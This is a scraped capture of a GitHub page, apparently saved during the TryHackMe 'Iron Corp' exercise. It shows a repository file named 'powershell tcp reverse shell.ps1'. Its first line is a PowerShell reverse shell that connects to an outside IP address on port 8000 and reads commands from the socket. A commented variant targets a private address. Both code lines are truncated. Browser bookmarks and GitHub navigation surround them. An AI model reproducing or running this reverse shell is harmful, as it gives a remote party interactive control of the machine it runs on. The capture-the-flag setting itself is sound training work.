 TryHackMe | Iron Corp
Hello
powershell-reverse-shell
https://github.com/vulware/powershell-reverse-shell-/blob/master/powershell tcp reverse shell.ps1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Vigenere Solver Online text reverter
Product Team Enterprise Explore Marketplace Pricing
Search
Sign in Sign up
vulware / powershell-reverse-shell- Public
Notifications Fork 0 Star 0
Code Issues Pull requests Actions Projects Wiki Security Insights
master powershell-reverse-shell- / powershell tcp reverse shell.ps1
Go to file
vulware Rename powershell tcp reverse shell to powershell tcp reverse shell.ps1
Latest commit on Apr 18, 2018 History
1 contributor
4 lines (2 sloc) 789 Bytes
Raw Blame
1 $client = New-Object System.Net.Sockets.TCPClient('52.66.18.212',8000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($by
2
3 #$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Objec
4
© 2022 GitHub, Inc.
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About